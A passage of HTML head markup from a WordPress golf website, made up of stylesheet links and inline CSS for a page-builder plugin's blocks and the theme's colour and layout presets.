<link rel='stylesheet' id='emanon-premium-blocks-profile-card-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-profile-card/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-read-more-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-read-more/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-rss-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-rss/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-broken-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-broken/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-divider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-divider/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-spacer-style-inline-css'>
.epb-spacer{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-sp);width:var(--epb-space-width-sp)}@media screen and (min-width:600px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-tablet);width:var(--epb-space-width-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}}.epb-spacer.epb-space-margin-top{margin-top:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-left{margin-left:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-right{margin-right:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-pc)}}
</style>
<style id='emanon-premium-blocks-starrating-style-inline-css'>
.epb-star-rating.is-style-epb-radius{border-radius:3px}.epb-star-rating{align-items:center;display:flex}.epb-star-rating__title{font-size:16px;letter-spacing:.025em}.epb-star-rating__title.epb-margin-left{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right{margin-left:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-sp)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-sp)}@media screen and (min-width:600px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-tablet)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-tablet)}}@media screen and (min-width:960px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-pc)}}.epb-star-icon{height:16px;margin-right:4px;width:16px}.epb-star-icon:last-child{margin-right:0}.epb-star-numeric__right{font-size:16px;margin-left:8px}.epb-star-numeric__left{font-size:16px;margin-right:8px}
</style>
<style id='emanon-premium-blocks-step-style-inline-css'>
.epb-step-shadow{box-shadow:0 1px 3px 1px rgba(0,0,0,.08)}.epb-step-shadow,.epb-step.is-style-epb-dashed,.epb-step.is-style-epb-double,.epb-step.is-style-epb-solid{padding:14px}.epb-step.is-style-epb-none{border-style:none}.epb-step.is-style-epb-solid{border-style:solid}.epb-step.is-style-epb-dashed{border-style:dashed}.epb-step.is-style-epb-double{border-style:double}.epb-step.is-style-epb-radius__0{border-radius:0}.epb-step.is-style-epb-radius__3{border-radius:3px}.epb-step.is-style-epb-radius__10{border-radius:10px}.epb-step.is-style-epb-radius__25{border-radius:25px}.epb-step-col{display:flex;margin-bottom:24px}.epb-step-col:last-child{margin-bottom:0}.epb-step.is-style-epb-step-radius__0 .epb-step-number{border-radius:0}.epb-step.is-style-epb-step-radius__3 .epb-step-number{border-radius:3px}.epb-step.is-style-epb-step-radius__10 .epb-step-number{border-radius:10px}.epb-step.is-style-epb-step-radius__25 .epb-step-number{border-radius:25px}.epb-step.is-style-epb-step-radius__circle .epb-step-number{border-radius:50%}.epb-step-heading{margin-bottom:6px;overflow-wrap:break-word}.epb-step-heading[data-fontweight=normal]{font-weight:400}.epb-step-heading[data-fontweight=bold]{font-weight:700}.epb-step-text{font-size:14px;line-height:1.5;overflow-wrap:break-word}.epb-step-number{align-items:center;background-color:#009dee;border:1px solid #009dee;color:#fff;display:flex;justify-content:center;margin-right:16px;max-width:100%;min-height:60px;min-width:60px;position:relative}.is-style-epb-right-arrow .epb-step-number:after{border:8px solid transparent;border-left-color:inherit;content:"";left:100%;margin-top:-8px;position:absolute;top:50%}.is-style-epb-down-arrow .epb-step-number:after{border:8px solid transparent;border-top-color:inherit;content:"";left:50%;margin-left:-8px;position:absolute;top:100%}.is-style-epb-down-arrow .epb-step-col:last-child .epb-step-number:after{display:none}.epb-step-number:before{color:var(--epb-step-label-color);content:attr(data-step);font-size:.72727rem;letter-spacing:.02em;line-height:1;position:absolute;top:8px}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-tab-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-tab/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-testimonial-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-testimonial/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-timeline-style-inline-css'>
.epb-timeline{counter-reset:item!important}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-timeline-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-timeline-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-triangle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-triangle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-two-columns-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-two-columns/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-background-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-background/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-button-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-button/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-button-template-style-inline-css'>
.epb-buttons{align-items:center;-moz-column-gap:24px;column-gap:24px;display:flex;flex-wrap:wrap;row-gap:24px}.epb-buttons.epb-alignment-left{justify-content:flex-start}.epb-buttons.epb-alignment-center{justify-content:center}.epb-buttons.epb-alignment-right{justify-content:flex-end}.epb-buttons.is-style-epb-vertical{flex-direction:column}.epb-buttons.epb-alignment-left.is-style-epb-vertical{align-items:flex-start}.epb-buttons.epb-alignment-center.is-style-epb-vertical{align-items:center}.epb-buttons.epb-alignment-right.is-style-epb-vertical{align-items:flex-end}.epb-buttons>.epb-button{flex:0 1 auto}.epb-buttons>.epb-button[data-button-size=full]{flex:1 1 auto}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-faq-template/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-headling/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-text-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon-text/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-panel/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-pricing-table-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-pricing-table/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-separate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-separate/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-columns-style-inline-css'>
@media screen and (max-width:599px){.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6{flex-wrap:wrap}.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6>.wp-block-column:not(:first-child){margin-left:0}.wp-block-columns.epb-column-sp-6{width:100%}.wp-block-columns.epb-column-sp-6>.wp-block-column{flex-basis:calc(50% - var(--wp--style--block-gap, 2em)/2)!important}.wp-block-columns.epb-column-sp-6>.wp-block-column:nth-child(2){margin-top:0}.wp-block-columns.is-epb-scroll,.wp-block-columns.is-epb-scroll＿tablet{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet .wp-block-column{margin-bottom:1px;margin-right:16px;margin-top:1px;max-width:320px;min-width:260px;scroll-snap-align:center}}@media(min-width:600px)and (max-width:959px){.wp-block-columns.is-epb-scroll＿tablet,.wp-block-columns.is-epb-scroll＿tablet-only{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll＿tablet .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet-only .wp-block-column{margin-bottom:1px;margin-left:24px;margin-top:1px;max-width:360px;min-width:300px;scroll-snap-align:center}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-core-style-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/core-style/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-list-style-inline-css'>
.is-style-list__margin li{padding-bottom:3px}.is-style-list__border-bottom li{border-bottom:1px solid #e5e7e8}.is-style-list__dashed-bottom li{border-bottom:1px dashed #e5e7e8}.is-style-list__white-bottom li{border-bottom:1px solid #fff}.is-style-list__flex,.is-style-list__flex-center{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;row-gap:1em}.is-style-list__flex-center{justify-content:center}.is-style-list__flex-right{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;row-gap:1em}[class*=is-style-list__flex] li{margin:0}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-paragraph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/paragraph/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-animate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/animate/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-display-style-inline-css'>
@media(min-width:600px){.epb-display__sp-only{display:none!important}}@media screen and (max-width:599px){.epb-display__tablet,.epb-display__tablet-pc{display:none!important}}@media screen and (min-width:959px){.epb-display__tablet{display:none!important}}@media screen and (max-width:959px){.epb-display__pc{display:none!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-margin-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/margin/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-font-family-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-sp-style-inline-css'>
@media screen and (max-width:599px){.epb-font-size-sp{font-size:var(--epb-font-size-sp)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-tablet-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-insert-icon-style-inline-css'>
.u-inline-icon{display:inline-block;margin-left:.1em;margin-right:.1em}
</style>
<style id='emanon-premium-blocks-marker-style-inline-css'>
mark.epb-linemaker-yellow{background-color:#ff0;font-style:normal}mark.epb-linemaker-red{background-color:#ffd0d1;font-style:normal}mark.epb-linemaker-blue{background-color:#a8eaff;font-style:normal}
</style>
<style id='emanon-premium-blocks-newline-style-inline-css'>
.epb-display-sp:before,.epb-display-tablet:before{content:"\a";white-space:pre}.epb-display-pc:before{content:"";white-space:normal}@media screen and (min-width:600px){.epb-display-sp:before{content:"";white-space:normal}}@media screen and (min-width:1200px){.epb-display-tablet:before{content:"";white-space:normal}.epb-display-pc:before{content:"\a";white-space:pre}}
</style>
<style id='emanon-premium-blocks-notes-style-inline-css'>
.epb-notes{color:#484848;font-size:12px}.epb-notes:before{content:"※";padding-left:2px;padding-right:2px}
</style>
<style id='emanon-premium-blocks-table-icon-style-inline-css'>
[class*=epb-table-icon-]{align-items:center;display:flex;justify-content:center;position:relative;z-index:1}[class*=epb-table-icon-]:before{font-family:icomoon!important;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:-1;speak:none;font-style:normal;font-variant:normal;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased}.epb-table-icon-double-circle:before{content:""}.epb-table-icon-circle:before{content:""}.epb-table-icon-triangle:before{content:""}.epb-table-icon-close:before{content:""}.epb-table-icon-checkmark:before{content:""}.epb-table-icon-alert:before{content:""}
</style>
<style id='emanon-premium-blocks-underline-style-inline-css'>
.epb-underline,.epb-underline-hover:hover{text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.epb-underline-hover:hover{transition:all .3s ease}.epb-underline-dashed{border-bottom:1px dashed #7c95a8;padding-bottom:1px}.epb-underline-wavy{text-decoration-color:#7c95a8;text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:wavy;text-decoration-thickness:1px;text-underline-offset:2px}.epb-underline-yellow{background:linear-gradient(transparent 60%,#ff0 0)}.epb-underline-red{background:linear-gradient(transparent 60%,#ffd0d1 0)}.epb-underline-blue{background:linear-gradient(transparent 60%,#a8eaff 0)}.epb-x-large-text{font-size:26px}.epb-large-text{font-size:21px}.epb-normal-text{font-size:16px}.epb-small-text{font-size:12.8px}@media screen and (max-width:599px){.epb-small-text-sp{font-size:12.8px}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-icomoon-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/fonts/icomoon/style.css?ver=1.3.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-default-dark: #3f5973;--wp--preset--color--primary-default: #8ba0b6;--wp--preset--color--primary-default-light: #d1e3f6;--wp--preset--color--secondary-default-dark: #8c6e8c;--wp--preset--color--secondary-default: #bc9cbc;--wp--preset--color--secondary-default-light: #3e3a3a;--wp--preset--color--info: #007bff;--wp--preset--color--success: #00c851;--wp--preset--color--warning: #dc3545;--wp--preset--color--yellow: #f0ad4e;--wp--preset--color--orange: #f2852f;--wp--preset--color--purple: #9b51e0;--wp--preset--color--light-blue: #8ed1fc;--wp--preset--color--light-green: #7bdcb5;--wp--preset--color--gray: #e5e7e8;--wp--preset--color--dark-gray: #828990;--wp--preset--color--light-black: #484848;--wp--preset--color--ep-black: #333333;--wp--preset--color--dark-white: #f8f8f8;--wp--preset--color--ep-white: #ffffff;--wp--preset--color--dark-01: #54b8f4;--wp--preset--color--dark-02: #ff8585;--wp--preset--color--dark-03: #ffe180;--wp--preset--color--light-01: #84ccf7;--wp--preset--color--light-02: #ffb8b8;--wp--preset--color--light-03: #ffedb3;--wp--preset--color--medium-01: #2A5C7A;--wp--preset--color--medium-02: #804343;--wp--preset--color--medium-03: #807140;--wp--preset--color--medium-04: #006429;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--ema-s-4: 0.66667rem;--wp--preset--font-size--ema-s-3: 0.72727rem;--wp--preset--font-size--ema-s-2: 0.8rem;--wp--preset--font-size--ema-s-1: 0.88889rem;--wp--preset--font-size--ema-m: 1rem;--wp--preset--font-size--ema-l-1: 1.14286rem;--wp--preset--font-size--ema-l-2: 1.33333rem;--wp--preset--font-size--ema-l-3: 1.6rem;--wp--preset--font-size--ema-l-4: 2rem;--wp--preset--font-size--ema-l-5: 2.666666667rem;--wp--preset--font-size--ema-l-6: 4rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--custom: 0 1px 3px 1px rgb(0 0  0 / 0.08);}:root { --wp--style--global--content-size: 768px;--wp--style--global--wide-size: calc(768px + 48px); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 32px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 32px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 32px;}:root :where(.is-layout-grid){gap: 32px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-color{color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-color{color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-color{color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-color{color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-color{color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-color{color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-color{color: var(--wp--preset--color--info) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-warning-color{color: var(--wp--preset--color--warning) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-color{color: var(--wp--preset--color--light-black) !important;}.has-ep-black-color{color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-color{color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-color{color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-color{color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-color{color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-color{color: var(--wp--preset--color--dark-03) !important;}.has-light-01-color{color: var(--wp--preset--color--light-01) !important;}.has-light-02-color{color: var(--wp--preset--color--light-02) !important;}.has-light-03-color{color: var(--wp--preset--color--light-03) !important;}.has-medium-01-color{color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-color{color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-color{color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-color{color: var(--wp--preset--color--medium-04) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-background-color{background-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-background-color{background-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-background-color{background-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-background-color{background-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-background-color{background-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-background-color{background-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-background-color{background-color: var(--wp--preset--color--info) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-warning-background-color{background-color: var(--wp--preset--color--warning) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-background-color{background-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-background-color{background-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-background-color{background-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-background-color{background-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-background-color{background-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-background-color{background-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-background-color{background-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-background-color{background-color: var(--wp--preset--color--light-01) !important;}.has-light-02-background-color{background-color: var(--wp--preset--color--light-02) !important;}.has-light-03-background-color{background-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-background-color{background-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-background-color{background-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-background-color{background-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-background-color{background-color: var(--wp--preset--color--medium-04) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: 